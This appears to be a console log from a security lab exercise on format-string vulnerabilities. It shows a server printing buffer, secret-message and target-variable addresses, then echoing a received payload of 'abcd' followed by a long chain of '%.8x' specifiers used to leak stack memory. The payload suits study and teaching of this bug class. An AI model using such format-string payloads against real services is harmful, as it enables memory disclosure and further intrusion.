 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd450
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd378
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����abcd%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.The target variable's value (after
):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)